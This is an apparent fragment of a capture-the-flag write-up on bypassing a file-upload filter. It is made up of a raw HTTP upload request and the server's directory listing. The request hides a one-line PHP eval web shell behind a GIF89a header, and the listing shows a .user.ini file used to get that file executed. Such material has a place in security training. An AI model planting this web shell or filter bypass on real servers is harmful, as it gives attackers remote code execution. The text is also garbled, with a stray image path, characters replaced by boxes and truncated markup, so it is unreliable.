 sc
Origin: http://8140ce90-77be-4a9c-a51d-c2ac09e3fd8d.node3.buuoj.cn
Connection: close
Referer: http://8140ce90-77be-4a9c-a51d-c2ac09e3fd8d.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
-----------------------------158727581635536900392410262080
Content-Disposition: form-data; name="fileUpload"; filename="1.gif"
Content-Type: image/gif
GIF89a
<script language="php">eval($_POST['a']);</script>
-----------------------------158727581635536900392410262080
Content-Disposition: form-data; name="upload"
□□□
-----------------------------158727581635536900392410262080--
<form action="index.php" method="post" enctype="multipart/form-da
<label for="file">□□□□</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="□□">
</form>
</body>
</html>
Your dir uploads/04b0951938d905b41348c1548f9c338b <br>Your files :
<br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(5) "1.gif"